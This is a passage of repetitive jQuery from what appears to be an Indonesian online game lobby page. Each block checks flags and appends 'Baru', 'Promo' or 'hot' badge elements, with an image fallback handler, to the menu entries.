                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-22085"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14601"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12200"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21282"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2233"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2864"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15603"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16503"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25838"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16463"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18062"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19230"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18307"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
